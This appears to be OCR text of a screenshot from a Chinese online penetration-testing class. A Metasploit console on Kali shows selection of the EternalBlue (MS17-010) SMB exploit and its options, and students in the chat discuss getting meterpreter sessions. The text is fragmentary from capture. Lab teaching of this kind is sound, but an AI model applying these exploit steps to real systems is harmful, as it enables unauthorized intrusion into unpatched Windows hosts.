 kali192.168.123.128 (root)
上课中 00:48:49
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quic
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/roo
Sessions
Tools
Macros
Sftp
讨论区 成员(27)
杨达
加DB的命令不连接数据库都用不了哈哈哈
“何景俊”送给“lisianthus”一朵
杨达
win7就有吧。
杨达
还有什么方法可以拿到meterpreter呢
张苗
ms170 直接导出 cmd
老师 lisianthus
sessions -u id
张苗
嗯嗯
发送
资源监控
Remote monitoring
Follow terminal folder
sf5 auxiliary(scanner/discovery/arp_sweep) > use exploit/windows/smb/ms17_010_
se exploit/windows/smb/ms17_010_eternalblue use exploit/windows/smb/ms17_010_psexec
se exploit/windows/smb/ms17_010_eternalblue_win8
sf5 auxiliary(scanner/discovery/arp_sweep) > use exploit/windows/smb/ms17_010_
se exploit/windows/smb/ms17_010_eternalblue use exploit/windows/smb/ms17_010_psexec
se exploit/windows/smb/ms17_010_eternalblue_win8
sf5 auxiliary(scanner/discovery/arp_sweep) > use exploit/windows/smb/ms17_010_eternalblue
sf5 exploit(windows/smb/ms17_010_eternalblue) > show options
odule options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hos with
syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
英